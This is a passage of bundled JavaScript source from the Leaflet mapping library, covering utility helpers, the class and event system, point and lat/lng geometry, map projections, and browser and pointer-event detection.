}
function splitWords(str) {
  return trim(str).split(/\s+/);
}
function setOptions(obj, options) {
  if (!Object.prototype.hasOwnProperty.call(obj, "options")) {
    obj.options = obj.options ? create$2(obj.options) : {};
  }
  for (var i in options) {
    obj.options[i] = options[i];
  }
  return obj.options;
}
function getParamString(obj, existingUrl, uppercase) {
  var params = [];
  for (var i in obj) {
    params.push(encodeURIComponent(uppercase ? i.toUpperCase() : i) + "=" + encodeURIComponent(obj[i]));
  }
  return (!existingUrl || existingUrl.indexOf("?") === -1 ? "?" : "&") + params.join("&");
}
var templateRe = /\{ *([\w_ -]+) *\}/g;
function template(str, data) {
  return str.replace(templateRe, function(str2, key) {
    var value = data[key];
    if (value === void 0) {
      throw new Error("No value provided for variable " + str2);
    } else if (typeof value === "function") {
      value = value(data);
    }
    return value;
  });
}
var isArray = Array.isArray || function(obj) {
  return Object.prototype.toString.call(obj) === "[object Array]";
};
function indexOf(array, el) {
  for (var i = 0; i < array.length; i++) {
    if (array[i] === el) {
      return i;
    }
  }
  return -1;
}
var emptyImageUrl = "[data-uri]";
function getPrefixed(name) {
  return window["webkit" + name] || window["moz" + name] || window["ms" + name];
}
var lastTime = 0;
function timeoutDefer(fn) {
  var time = +new Date(), timeToCall = Math.max(0, 16 - (time - lastTime));
  lastTime = time + timeToCall;
  return window.setTimeout(fn, timeToCall);
}
var requestFn = window.requestAnimationFrame || getPrefixed("RequestAnimationFrame") || timeoutDefer;
var cancelFn = window.cancelAnimationFrame || getPrefixed("CancelAnimationFrame") || getPrefixed("CancelRequestAnimationFrame") || function(id) {
  window.clearTimeout(id);
};
function requestAnimFrame(fn, context, immediate) {
  if (immediate && requestFn === timeoutDefer) {
    fn.call(context);
  } else {
    return requestFn.call(window, bind(fn, context));
  }
}
function cancelAnimFrame(id) {
  if (id) {
    cancelFn.call(window, id);
  }
}
var Util = {
  __proto__: null,
  extend,
  create: create$2,
  bind,
  get lastId() {
    return lastId;
  },
  stamp,
  throttle,
  wrapNum,
  falseFn,
  formatNum,
  trim,
  splitWords,
  setOptions,
  getParamString,
  template,
  isArray,
  indexOf,
  emptyImageUrl,
  requestFn,
  cancelFn,
  requestAnimFrame,
  cancelAnimFrame
};
function Class() {
}
Class.extend = function(props) {
  var NewClass = function() {
    setOptions(this);
    if (this.initialize) {
      this.initialize.apply(this, arguments);
    }
    this.callInitHooks();
  };
  var parentProto = NewClass.__super__ = this.prototype;
  var proto = create$2(parentProto);
  proto.constructor = NewClass;
  NewClass.prototype = proto;
  for (var i in this) {
    if (Object.prototype.hasOwnProperty.call(this, i) && i !== "prototype" && i !== "__super__") {
      NewClass[i] = this[i];
    }
  }
  if (props.statics) {
    extend(NewClass, props.statics);
  }
  if (props.includes) {
    checkDeprecatedMixinEvents(props.includes);
    extend.apply(null, [proto].concat(props.includes));
  }
  extend(proto, props);
  delete proto.statics;
  delete proto.includes;
  if (proto.options) {
    proto.options = parentProto.options ? create$2(parentProto.options) : {};
    extend(proto.options, props.options);
  }
  proto._initHooks = [];
  proto.callInitHooks = function() {
    if (this._initHooksCalled) {
      return;
    }
    if (parentProto.callInitHooks) {
      parentProto.callInitHooks.call(this);
    }
    this._initHooksCalled = true;
    for (var i2 = 0, len = proto._initHooks.length; i2 < len; i2++) {
      proto._initHooks[i2].call(this);
    }
  };
  return NewClass;
};
Class.include = function(props) {
  var parentOptions = this.prototype.options;
  extend(this.prototype, props);
  if (props.options) {
    this.prototype.options = parentOptions;
    this.mergeOptions(props.options);
  }
  return this;
};
Class.mergeOptions = function(options) {
  extend(this.prototype.options, options);
  return this;
};
Class.addInitHook = function(fn) {
  var args = Array.prototype.slice.call(arguments, 1);
  var init = typeof fn === "function" ? fn : function() {
    this[fn].apply(this, args);
  };
  this.prototype._initHooks = this.prototype._initHooks || [];
  this.prototype._initHooks.push(init);
  return this;
};
function checkDeprecatedMixinEvents(includes) {
  if (typeof L === "undefined" || !L || !L.Mixin) {
    return;
  }
  includes = isArray(includes) ? includes : [includes];
  for (var i = 0; i < includes.length; i++) {
    if (includes[i] === L.Mixin.Events) {
      console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.", new Error().stack);
    }
  }
}
var Events = {
  on: function(types, fn, context) {
    if (typeof types === "object") {
      for (var type in types) {
        this._on(type, types[type], fn);
      }
    } else {
      types = splitWords(types);
      for (var i = 0, len = types.length; i < len; i++) {
        this._on(types[i], fn, context);
      }
    }
    return this;
  },
  off: function(types, fn, context) {
    if (!arguments.length) {
      delete this._events;
    } else if (typeof types === "object") {
      for (var type in types) {
        this._off(type, types[type], fn);
      }
    } else {
      types = splitWords(types);
      var removeAll = arguments.length === 1;
      for (var i = 0, len = types.length; i < len; i++) {
        if (removeAll) {
          this._off(types[i]);
        } else {
          this._off(types[i], fn, context);
        }
      }
    }
    return this;
  },
  _on: function(type, fn, context, _once) {
    if (typeof fn !== "function") {
      console.warn("wrong listener type: " + typeof fn);
      return;
    }
    if (this._listens(type, fn, context) !== false) {
      return;
    }
    if (context === this) {
      context = void 0;
    }
    var newListener = { fn, ctx: context };
    if (_once) {
      newListener.once = true;
    }
    this._events = this._events || {};
    this._events[type] = this._events[type] || [];
    this._events[type].push(newListener);
  },
  _off: function(type, fn, context) {
    var listeners, i, len;
    if (!this._events) {
      return;
    }
    listeners = this._events[type];
    if (!listeners) {
      return;
    }
    if (arguments.length === 1) {
      if (this._firingCount) {
        for (i = 0, len = listeners.length; i < len; i++) {
          listeners[i].fn = falseFn;
        }
      }
      delete this._events[type];
      return;
    }
    if (typeof fn !== "function") {
      console.warn("wrong listener type: " + typeof fn);
      return;
    }
    var index2 = this._listens(type, fn, context);
    if (index2 !== false) {
      var listener = listeners[index2];
      if (this._firingCount) {
        listener.fn = falseFn;
        this._events[type] = listeners = listeners.slice();
      }
      listeners.splice(index2, 1);
    }
  },
  fire: function(type, data, propagate) {
    if (!this.listens(type, propagate)) {
      return this;
    }
    var event = extend({}, data, {
      type,
      target: this,
      sourceTarget: data && data.sourceTarget || this
    });
    if (this._events) {
      var listeners = this._events[type];
      if (listeners) {
        this._firingCount = this._firingCount + 1 || 1;
        for (var i = 0, len = listeners.length; i < len; i++) {
          var l = listeners[i];
          var fn = l.fn;
          if (l.once) {
            this.off(type, fn, l.ctx);
          }
          fn.call(l.ctx || this, event);
        }
        this._firingCount--;
      }
    }
    if (propagate) {
      this._propagateEvent(event);
    }
    return this;
  },
  listens: function(type, fn, context, propagate) {
    if (typeof type !== "string") {
      console.warn('"string" type argument expected');
    }
    var _fn = fn;
    if (typeof fn !== "function") {
      propagate = !!fn;
      _fn = void 0;
      context = void 0;
    }
    var listeners = this._events && this._events[type];
    if (listeners && listeners.length) {
      if (this._listens(type, _fn, context) !== false) {
        return true;
      }
    }
    if (propagate) {
      for (var id in this._eventParents) {
        if (this._eventParents[id].listens(type, fn, context, propagate)) {
          return true;
        }
      }
    }
    return false;
  },
  _listens: function(type, fn, context) {
    if (!this._events) {
      return false;
    }
    var listeners = this._events[type] || [];
    if (!fn) {
      return !!listeners.length;
    }
    if (context === this) {
      context = void 0;
    }
    for (var i = 0, len = listeners.length; i < len; i++) {
      if (listeners[i].fn === fn && listeners[i].ctx === context) {
        return i;
      }
    }
    return false;
  },
  once: function(types, fn, context) {
    if (typeof types === "object") {
      for (var type in types) {
        this._on(type, types[type], fn, true);
      }
    } else {
      types = splitWords(types);
      for (var i = 0, len = types.length; i < len; i++) {
        this._on(types[i], fn, context, true);
      }
    }
    return this;
  },
  addEventParent: function(obj) {
    this._eventParents = this._eventParents || {};
    this._eventParents[stamp(obj)] = obj;
    return this;
  },
  removeEventParent: function(obj) {
    if (this._eventParents) {
      delete this._eventParents[stamp(obj)];
    }
    return this;
  },
  _propagateEvent: function(e) {
    for (var id in this._eventParents) {
      this._eventParents[id].fire(e.type, extend({
        layer: e.target,
        propagatedFrom: e.target
      }, e), true);
    }
  }
};
Events.addEventListener = Events.on;
Events.removeEventListener = Events.clearAllEventListeners = Events.off;
Events.addOneTimeEventListener = Events.once;
Events.fireEvent = Events.fire;
Events.hasEventListeners = Events.listens;
var Evented = Class.extend(Events);
function Point(x, y, round) {
  this.x = round ? Math.round(x) : x;
  this.y = round ? Math.round(y) : y;
}
var trunc = Math.trunc || function(v) {
  return v > 0 ? Math.floor(v) : Math.ceil(v);
};
Point.prototype = {
  clone: function() {
    return new Point(this.x, this.y);
  },
  add: function(point) {
    return this.clone()._add(toPoint(point));
  },
  _add: function(point) {
    this.x += point.x;
    this.y += point.y;
    return this;
  },
  subtract: function(point) {
    return this.clone()._subtract(toPoint(point));
  },
  _subtract: function(point) {
    this.x -= point.x;
    this.y -= point.y;
    return this;
  },
  divideBy: function(num) {
    return this.clone()._divideBy(num);
  },
  _divideBy: function(num) {
    this.x /= num;
    this.y /= num;
    return this;
  },
  multiplyBy: function(num) {
    return this.clone()._multiplyBy(num);
  },
  _multiplyBy: function(num) {
    this.x *= num;
    this.y *= num;
    return this;
  },
  scaleBy: function(point) {
    return new Point(this.x * point.x, this.y * point.y);
  },
  unscaleBy: function(point) {
    return new Point(this.x / point.x, this.y / point.y);
  },
  round: function() {
    return this.clone()._round();
  },
  _round: function() {
    this.x = Math.round(this.x);
    this.y = Math.round(this.y);
    return this;
  },
  floor: function() {
    return this.clone()._floor();
  },
  _floor: function() {
    this.x = Math.floor(this.x);
    this.y = Math.floor(this.y);
    return this;
  },
  ceil: function() {
    return this.clone()._ceil();
  },
  _ceil: function() {
    this.x = Math.ceil(this.x);
    this.y = Math.ceil(this.y);
    return this;
  },
  trunc: function() {
    return this.clone()._trunc();
  },
  _trunc: function() {
    this.x = trunc(this.x);
    this.y = trunc(this.y);
    return this;
  },
  distanceTo: function(point) {
    point = toPoint(point);
    var x = point.x - this.x, y = point.y - this.y;
    return Math.sqrt(x * x + y * y);
  },
  equals: function(point) {
    point = toPoint(point);
    return point.x === this.x && point.y === this.y;
  },
  contains: function(point) {
    point = toPoint(point);
    return Math.abs(point.x) <= Math.abs(this.x) && Math.abs(point.y) <= Math.abs(this.y);
  },
  toString: function() {
    return "Point(" + formatNum(this.x) + ", " + formatNum(this.y) + ")";
  }
};
function toPoint(x, y, round) {
  if (x instanceof Point) {
    return x;
  }
  if (isArray(x)) {
    return new Point(x[0], x[1]);
  }
  if (x === void 0 || x === null) {
    return x;
  }
  if (typeof x === "object" && "x" in x && "y" in x) {
    return new Point(x.x, x.y);
  }
  return new Point(x, y, round);
}
function Bounds(a, b) {
  if (!a) {
    return;
  }
  var points = b ? [a, b] : a;
  for (var i = 0, len = points.length; i < len; i++) {
    this.extend(points[i]);
  }
}
Bounds.prototype = {
  extend: function(obj) {
    var min2, max2;
    if (!obj) {
      return this;
    }
    if (obj instanceof Point || typeof obj[0] === "number" || "x" in obj) {
      min2 = max2 = toPoint(obj);
    } else {
      obj = toBounds(obj);
      min2 = obj.min;
      max2 = obj.max;
      if (!min2 || !max2) {
        return this;
      }
    }
    if (!this.min && !this.max) {
      this.min = min2.clone();
      this.max = max2.clone();
    } else {
      this.min.x = Math.min(min2.x, this.min.x);
      this.max.x = Math.max(max2.x, this.max.x);
      this.min.y = Math.min(min2.y, this.min.y);
      this.max.y = Math.max(max2.y, this.max.y);
    }
    return this;
  },
  getCenter: function(round) {
    return toPoint(
      (this.min.x + this.max.x) / 2,
      (this.min.y + this.max.y) / 2,
      round
    );
  },
  getBottomLeft: function() {
    return toPoint(this.min.x, this.max.y);
  },
  getTopRight: function() {
    return toPoint(this.max.x, this.min.y);
  },
  getTopLeft: function() {
    return this.min;
  },
  getBottomRight: function() {
    return this.max;
  },
  getSize: function() {
    return this.max.subtract(this.min);
  },
  contains: function(obj) {
    var min, max;
    if (typeof obj[0] === "number" || obj instanceof Point) {
      obj = toPoint(obj);
    } else {
      obj = toBounds(obj);
    }
    if (obj instanceof Bounds) {
      min = obj.min;
      max = obj.max;
    } else {
      min = max = obj;
    }
    return min.x >= this.min.x && max.x <= this.max.x && min.y >= this.min.y && max.y <= this.max.y;
  },
  intersects: function(bounds) {
    bounds = toBounds(bounds);
    var min = this.min, max = this.max, min2 = bounds.min, max2 = bounds.max, xIntersects = max2.x >= min.x && min2.x <= max.x, yIntersects = max2.y >= min.y && min2.y <= max.y;
    return xIntersects && yIntersects;
  },
  overlaps: function(bounds) {
    bounds = toBounds(bounds);
    var min = this.min, max = this.max, min2 = bounds.min, max2 = bounds.max, xOverlaps = max2.x > min.x && min2.x < max.x, yOverlaps = max2.y > min.y && min2.y < max.y;
    return xOverlaps && yOverlaps;
  },
  isValid: function() {
    return !!(this.min && this.max);
  },
  pad: function(bufferRatio) {
    var min = this.min, max = this.max, heightBuffer = Math.abs(min.x - max.x) * bufferRatio, widthBuffer = Math.abs(min.y - max.y) * bufferRatio;
    return toBounds(
      toPoint(min.x - heightBuffer, min.y - widthBuffer),
      toPoint(max.x + heightBuffer, max.y + widthBuffer)
    );
  },
  equals: function(bounds) {
    if (!bounds) {
      return false;
    }
    bounds = toBounds(bounds);
    return this.min.equals(bounds.getTopLeft()) && this.max.equals(bounds.getBottomRight());
  }
};
function toBounds(a, b) {
  if (!a || a instanceof Bounds) {
    return a;
  }
  return new Bounds(a, b);
}
function LatLngBounds(corner1, corner2) {
  if (!corner1) {
    return;
  }
  var latlngs = corner2 ? [corner1, corner2] : corner1;
  for (var i = 0, len = latlngs.length; i < len; i++) {
    this.extend(latlngs[i]);
  }
}
LatLngBounds.prototype = {
  extend: function(obj) {
    var sw = this._southWest, ne = this._northEast, sw2, ne2;
    if (obj instanceof LatLng) {
      sw2 = obj;
      ne2 = obj;
    } else if (obj instanceof LatLngBounds) {
      sw2 = obj._southWest;
      ne2 = obj._northEast;
      if (!sw2 || !ne2) {
        return this;
      }
    } else {
      return obj ? this.extend(toLatLng(obj) || toLatLngBounds(obj)) : this;
    }
    if (!sw && !ne) {
      this._southWest = new LatLng(sw2.lat, sw2.lng);
      this._northEast = new LatLng(ne2.lat, ne2.lng);
    } else {
      sw.lat = Math.min(sw2.lat, sw.lat);
      sw.lng = Math.min(sw2.lng, sw.lng);
      ne.lat = Math.max(ne2.lat, ne.lat);
      ne.lng = Math.max(ne2.lng, ne.lng);
    }
    return this;
  },
  pad: function(bufferRatio) {
    var sw = this._southWest, ne = this._northEast, heightBuffer = Math.abs(sw.lat - ne.lat) * bufferRatio, widthBuffer = Math.abs(sw.lng - ne.lng) * bufferRatio;
    return new LatLngBounds(
      new LatLng(sw.lat - heightBuffer, sw.lng - widthBuffer),
      new LatLng(ne.lat + heightBuffer, ne.lng + widthBuffer)
    );
  },
  getCenter: function() {
    return new LatLng(
      (this._southWest.lat + this._northEast.lat) / 2,
      (this._southWest.lng + this._northEast.lng) / 2
    );
  },
  getSouthWest: function() {
    return this._southWest;
  },
  getNorthEast: function() {
    return this._northEast;
  },
  getNorthWest: function() {
    return new LatLng(this.getNorth(), this.getWest());
  },
  getSouthEast: function() {
    return new LatLng(this.getSouth(), this.getEast());
  },
  getWest: function() {
    return this._southWest.lng;
  },
  getSouth: function() {
    return this._southWest.lat;
  },
  getEast: function() {
    return this._northEast.lng;
  },
  getNorth: function() {
    return this._northEast.lat;
  },
  contains: function(obj) {
    if (typeof obj[0] === "number" || obj instanceof LatLng || "lat" in obj) {
      obj = toLatLng(obj);
    } else {
      obj = toLatLngBounds(obj);
    }
    var sw = this._southWest, ne = this._northEast, sw2, ne2;
    if (obj instanceof LatLngBounds) {
      sw2 = obj.getSouthWest();
      ne2 = obj.getNorthEast();
    } else {
      sw2 = ne2 = obj;
    }
    return sw2.lat >= sw.lat && ne2.lat <= ne.lat && sw2.lng >= sw.lng && ne2.lng <= ne.lng;
  },
  intersects: function(bounds) {
    bounds = toLatLngBounds(bounds);
    var sw = this._southWest, ne = this._northEast, sw2 = bounds.getSouthWest(), ne2 = bounds.getNorthEast(), latIntersects = ne2.lat >= sw.lat && sw2.lat <= ne.lat, lngIntersects = ne2.lng >= sw.lng && sw2.lng <= ne.lng;
    return latIntersects && lngIntersects;
  },
  overlaps: function(bounds) {
    bounds = toLatLngBounds(bounds);
    var sw = this._southWest, ne = this._northEast, sw2 = bounds.getSouthWest(), ne2 = bounds.getNorthEast(), latOverlaps = ne2.lat > sw.lat && sw2.lat < ne.lat, lngOverlaps = ne2.lng > sw.lng && sw2.lng < ne.lng;
    return latOverlaps && lngOverlaps;
  },
  toBBoxString: function() {
    return [this.getWest(), this.getSouth(), this.getEast(), this.getNorth()].join(",");
  },
  equals: function(bounds, maxMargin) {
    if (!bounds) {
      return false;
    }
    bounds = toLatLngBounds(bounds);
    return this._southWest.equals(bounds.getSouthWest(), maxMargin) && this._northEast.equals(bounds.getNorthEast(), maxMargin);
  },
  isValid: function() {
    return !!(this._southWest && this._northEast);
  }
};
function toLatLngBounds(a, b) {
  if (a instanceof LatLngBounds) {
    return a;
  }
  return new LatLngBounds(a, b);
}
function LatLng(lat, lng, alt) {
  if (isNaN(lat) || isNaN(lng)) {
    throw new Error("Invalid LatLng object: (" + lat + ", " + lng + ")");
  }
  this.lat = +lat;
  this.lng = +lng;
  if (alt !== void 0) {
    this.alt = +alt;
  }
}
LatLng.prototype = {
  equals: function(obj, maxMargin) {
    if (!obj) {
      return false;
    }
    obj = toLatLng(obj);
    var margin = Math.max(
      Math.abs(this.lat - obj.lat),
      Math.abs(this.lng - obj.lng)
    );
    return margin <= (maxMargin === void 0 ? 1e-9 : maxMargin);
  },
  toString: function(precision) {
    return "LatLng(" + formatNum(this.lat, precision) + ", " + formatNum(this.lng, precision) + ")";
  },
  distanceTo: function(other) {
    return Earth.distance(this, toLatLng(other));
  },
  wrap: function() {
    return Earth.wrapLatLng(this);
  },
  toBounds: function(sizeInMeters) {
    var latAccuracy = 180 * sizeInMeters / 40075017, lngAccuracy = latAccuracy / Math.cos(Math.PI / 180 * this.lat);
    return toLatLngBounds(
      [this.lat - latAccuracy, this.lng - lngAccuracy],
      [this.lat + latAccuracy, this.lng + lngAccuracy]
    );
  },
  clone: function() {
    return new LatLng(this.lat, this.lng, this.alt);
  }
};
function toLatLng(a, b, c) {
  if (a instanceof LatLng) {
    return a;
  }
  if (isArray(a) && typeof a[0] !== "object") {
    if (a.length === 3) {
      return new LatLng(a[0], a[1], a[2]);
    }
    if (a.length === 2) {
      return new LatLng(a[0], a[1]);
    }
    return null;
  }
  if (a === void 0 || a === null) {
    return a;
  }
  if (typeof a === "object" && "lat" in a) {
    return new LatLng(a.lat, "lng" in a ? a.lng : a.lon, a.alt);
  }
  if (b === void 0) {
    return null;
  }
  return new LatLng(a, b, c);
}
var CRS = {
  latLngToPoint: function(latlng, zoom2) {
    var projectedPoint = this.projection.project(latlng), scale2 = this.scale(zoom2);
    return this.transformation._transform(projectedPoint, scale2);
  },
  pointToLatLng: function(point, zoom2) {
    var scale2 = this.scale(zoom2), untransformedPoint = this.transformation.untransform(point, scale2);
    return this.projection.unproject(untransformedPoint);
  },
  project: function(latlng) {
    return this.projection.project(latlng);
  },
  unproject: function(point) {
    return this.projection.unproject(point);
  },
  scale: function(zoom2) {
    return 256 * Math.pow(2, zoom2);
  },
  zoom: function(scale2) {
    return Math.log(scale2 / 256) / Math.LN2;
  },
  getProjectedBounds: function(zoom2) {
    if (this.infinite) {
      return null;
    }
    var b = this.projection.bounds, s = this.scale(zoom2), min = this.transformation.transform(b.min, s), max = this.transformation.transform(b.max, s);
    return new Bounds(min, max);
  },
  infinite: false,
  wrapLatLng: function(latlng) {
    var lng = this.wrapLng ? wrapNum(latlng.lng, this.wrapLng, true) : latlng.lng, lat = this.wrapLat ? wrapNum(latlng.lat, this.wrapLat, true) : latlng.lat, alt = latlng.alt;
    return new LatLng(lat, lng, alt);
  },
  wrapLatLngBounds: function(bounds) {
    var center = bounds.getCenter(), newCenter = this.wrapLatLng(center), latShift = center.lat - newCenter.lat, lngShift = center.lng - newCenter.lng;
    if (latShift === 0 && lngShift === 0) {
      return bounds;
    }
    var sw = bounds.getSouthWest(), ne = bounds.getNorthEast(), newSw = new LatLng(sw.lat - latShift, sw.lng - lngShift), newNe = new LatLng(ne.lat - latShift, ne.lng - lngShift);
    return new LatLngBounds(newSw, newNe);
  }
};
var Earth = extend({}, CRS, {
  wrapLng: [-180, 180],
  R: 6371e3,
  distance: function(latlng1, latlng2) {
    var rad = Math.PI / 180, lat1 = latlng1.lat * rad, lat2 = latlng2.lat * rad, sinDLat = Math.sin((latlng2.lat - latlng1.lat) * rad / 2), sinDLon = Math.sin((latlng2.lng - latlng1.lng) * rad / 2), a = sinDLat * sinDLat + Math.cos(lat1) * Math.cos(lat2) * sinDLon * sinDLon, c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));
    return this.R * c;
  }
});
var earthRadius = 6378137;
var SphericalMercator = {
  R: earthRadius,
  MAX_LATITUDE: 85.0511287798,
  project: function(latlng) {
    var d = Math.PI / 180, max = this.MAX_LATITUDE, lat = Math.max(Math.min(max, latlng.lat), -max), sin = Math.sin(lat * d);
    return new Point(
      this.R * latlng.lng * d,
      this.R * Math.log((1 + sin) / (1 - sin)) / 2
    );
  },
  unproject: function(point) {
    var d = 180 / Math.PI;
    return new LatLng(
      (2 * Math.atan(Math.exp(point.y / this.R)) - Math.PI / 2) * d,
      point.x * d / this.R
    );
  },
  bounds: function() {
    var d = earthRadius * Math.PI;
    return new Bounds([-d, -d], [d, d]);
  }()
};
function Transformation(a, b, c, d) {
  if (isArray(a)) {
    this._a = a[0];
    this._b = a[1];
    this._c = a[2];
    this._d = a[3];
    return;
  }
  this._a = a;
  this._b = b;
  this._c = c;
  this._d = d;
}
Transformation.prototype = {
  transform: function(point, scale2) {
    return this._transform(point.clone(), scale2);
  },
  _transform: function(point, scale2) {
    scale2 = scale2 || 1;
    point.x = scale2 * (this._a * point.x + this._b);
    point.y = scale2 * (this._c * point.y + this._d);
    return point;
  },
  untransform: function(point, scale2) {
    scale2 = scale2 || 1;
    return new Point(
      (point.x / scale2 - this._b) / this._a,
      (point.y / scale2 - this._d) / this._c
    );
  }
};
function toTransformation(a, b, c, d) {
  return new Transformation(a, b, c, d);
}
var EPSG3857 = extend({}, Earth, {
  code: "EPSG:3857",
  projection: SphericalMercator,
  transformation: function() {
    var scale2 = 0.5 / (Math.PI * SphericalMercator.R);
    return toTransformation(scale2, 0.5, -scale2, 0.5);
  }()
});
var EPSG900913 = extend({}, EPSG3857, {
  code: "EPSG:900913"
});
function svgCreate(name) {
  return document.createElementNS("http://www.w3.org/2000/svg", name);
}
function pointsToPath(rings, closed) {
  var str = "", i, j, len, len2, points, p;
  for (i = 0, len = rings.length; i < len; i++) {
    points = rings[i];
    for (j = 0, len2 = points.length; j < len2; j++) {
      p = points[j];
      str += (j ? "L" : "M") + p.x + " " + p.y;
    }
    str += closed ? Browser.svg ? "z" : "x" : "";
  }
  return str || "M0 0";
}
var style = document.documentElement.style;
var ie = "ActiveXObject" in window;
var ielt9 = ie && !document.addEventListener;
var edge = "msLaunchUri" in navigator && !("documentMode" in document);
var webkit = userAgentContains("webkit");
var android = userAgentContains("android");
var android23 = userAgentContains("android 2") || userAgentContains("android 3");
var webkitVer = parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1], 10);
var androidStock = android && userAgentContains("Google") && webkitVer < 537 && !("AudioNode" in window);
var opera = !!window.opera;
var chrome = !edge && userAgentContains("chrome");
var gecko = userAgentContains("gecko") && !webkit && !opera && !ie;
var safari = !chrome && userAgentContains("safari");
var phantom = userAgentContains("phantom");
var opera12 = "OTransition" in style;
var win = navigator.platform.indexOf("Win") === 0;
var ie3d = ie && "transition" in style;
var webkit3d = "WebKitCSSMatrix" in window && "m11" in new window.WebKitCSSMatrix() && !android23;
var gecko3d = "MozPerspective" in style;
var any3d = !window.L_DISABLE_3D && (ie3d || webkit3d || gecko3d) && !opera12 && !phantom;
var mobile = typeof orientation !== "undefined" || userAgentContains("mobile");
var mobileWebkit = mobile && webkit;
var mobileWebkit3d = mobile && webkit3d;
var msPointer = !window.PointerEvent && window.MSPointerEvent;
var pointer = !!(window.PointerEvent || msPointer);
var touchNative = "ontouchstart" in window || !!window.TouchEvent;
var touch = !window.L_NO_TOUCH && (touchNative || pointer);
var mobileOpera = mobile && opera;
var mobileGecko = mobile && gecko;
var retina = (window.devicePixelRatio || window.screen.deviceXDPI / window.screen.logicalXDPI) > 1;
var passiveEvents = function() {
  var supportsPassiveOption = false;
  try {
    var opts = Object.defineProperty({}, "passive", {
      get: function() {
        supportsPassiveOption = true;
      }
    });
    window.addEventListener("testPassiveEventSupport", falseFn, opts);
    window.removeEventListener("testPassiveEventSupport", falseFn, opts);
  } catch (e) {
  }
  return supportsPassiveOption;
}();
var canvas$1 = function() {
  return !!document.createElement("canvas").getContext;
}();
var svg$1 = !!(document.createElementNS && svgCreate("svg").createSVGRect);
var inlineSvg = !!svg$1 && function() {
  var div = document.createElement("div");
  div.innerHTML = "<svg/>";
  return (div.firstChild && div.firstChild.namespaceURI) === "http://www.w3.org/2000/svg";
}();
var vml = !svg$1 && function() {
  try {
    var div = document.createElement("div");
    div.innerHTML = '<v:shape adj="1"/>';
    var shape = div.firstChild;
    shape.style.behavior = "url(#default#VML)";
    return shape && typeof shape.adj === "object";
  } catch (e) {
    return false;
  }
}();
var mac = navigator.platform.indexOf("Mac") === 0;
var linux = navigator.platform.indexOf("Linux") === 0;
function userAgentContains(str) {
  return navigator.userAgent.toLowerCase().indexOf(str) >= 0;
}
var Browser = {
  ie,
  ielt9,
  edge,
  webkit,
  android,
  android23,
  androidStock,
  opera,
  chrome,
  gecko,
  safari,
  phantom,
  opera12,
  win,
  ie3d,
  webkit3d,
  gecko3d,
  any3d,
  mobile,
  mobileWebkit,
  mobileWebkit3d,
  msPointer,
  pointer,
  touch,
  touchNative,
  mobileOpera,
  mobileGecko,
  retina,
  passiveEvents,
  canvas: canvas$1,
  svg: svg$1,
  vml,
  inlineSvg,
  mac,
  linux
};
var POINTER_DOWN = Browser.msPointer ? "MSPointerDown" : "pointerdown";
var POINTER_MOVE = Browser.msPointer ? "MSPointerMove" : "pointermove";
var POINTER_UP = Browser.msPointer ? "MSPointerUp" : "pointerup";
var POINTER_CANCEL = Browser.msPointer ? "MSPointerCancel" : "pointercancel";
var pEvent = {
  touchstart: POINTER_DOWN,
  touchmove: POINTER_MOVE,
  touchend: POINTER_UP,
  touchcancel: POINTER_CANCEL
};
var handle = {
  touchstart: _onPointerStart,
  touchmove: _handlePointer,
  touchend: _handlePointer,
  touchcancel: _handlePointer
};
var _pointers = {};
var _pointerDocListener = false;
function addPointerListener(obj, type, handler) {
  if (type === "touchstart") {
    _addPointerDocListener();
  }
  if (!handle[type]) {
    console.warn("wrong event specified:", type);
    return L.Util.falseFn;
  }
  handler = handle[type].bind(this, handler);
  obj.addEventListener(pEvent[type], handler, false);
  return handler;
}
function removePointerListener(obj, type, handler) {
  if (!pEvent[type]) {
    console.warn("wrong event specified:", type);
    return;
  }
  obj.removeEventListener(pEvent[type], handler, false);
}
function _globalPointerDown(e) {
  _pointers[e.pointerId] = e;
}
function _globalPointerMove(e) {
  if (_pointers[e.pointerId]) {
    _pointers[e.pointerId] = e;
  }
}
function _globalPointerUp(e) {
  delete _pointers[e.pointerId];
}
function _addPointerDocListener() {
  if (!_pointerDocListener) {
    document.addEventListener(POINTER_DOWN, _globalPointerDown, true);
    document.addEventListener(POINTER_MOVE, _globalPointerMove, true);
    document.addEventListener(POINTER_UP, _globalPointerUp, true);
    document.addEventListener(POINTER_CANCEL, _globalPointerUp, true);
    _pointerDocListener = true;
  }
}
function _handlePointer(handler, e) {
  if (e.pointerType === (e.MSPOINTER_TYPE_MOUSE || "mouse")) {
    return;
  }
  e.touches = [];
  for (var i in _pointers) {
    e.touches.push(_pointers[i]);
  }
  e.changedTouches = [e];
  handler(e);
}
function _onPointerStart(handler, e) {
  if (e.MSPOINTER_TYPE_TOUCH && e.pointerType === e.MSPOINTER_TYPE_TOUCH) {
    preventDefault(e);
  }
  _handlePointer(handler, e);
}
function makeDblclick(event) {
  var newEvent = {}, prop, i;
  for (i in event) {
    prop = event[i];
    newEvent[i] = prop && prop.bind ? prop.bind(event) : prop;
  }
  event = newEvent;
  newEvent.type = "dblclick";
  newEvent.detail = 2;
  newEvent.isTrusted = false;
  newEvent._simulated = true;
  return newEvent;
}
var delay = 200;
function addDoubleTapListener(obj, handler) {
  obj.addEventListener("dblclick", handler);
  var last = 0, detail;
  function simDblclick(e) {
    if (e.detail !== 1) {
      detail = e.detail;
      return;
    }
    if (e.pointerType === "mouse" || e.sourceCapabilities && !e.sourceCapabilities.firesTouchEvents) {
      return;
    }
    var path = getPropagationPath(e);
    if (path.some(function(el) {
      return el instanceof HTMLLabelElement && el.attributes.for;
    }) && !path.some(function(el) {
      return el instanceof HTMLInputElement || el instanceof HTMLSelectElement;
    })) {
      return;
    }
    var now = Date.now();
    if (now - last <= delay) {
      detail++;
      if (detail === 2) {
        handler(makeDblclick(e));
      }
    } else {
      detail = 1;
    }
    last = now;
  }
  obj.addEventListener("click", simDblclick);
  return {
    dblclick: handler,
    simDblclick
  };
}
function removeDoubleTapListener(obj, handlers) {
  obj.removeEventListener("dblclick", handlers.dblclick);
  obj.removeEventListener("click", handlers.simDblclick);
}
var TRANSFORM = testProp(
  ["transform", "webkitTransform", "OTransform", "MozTransform", "msTransform"]
);
var TRANSITION = testProp(
  ["webkitTransition", "transition", "OTransition", "MozTransition", "msTransition"]
);
var TRANSITION_END = TRANSITION === "webkitTransition" || TRANSITION === "OTransition" ? TRANSITION + "End" : "transitionend";
function get(id) {
  return typeof id === "string" ? document.getElementById(id) : id;
}
function getStyle(el, style2) {
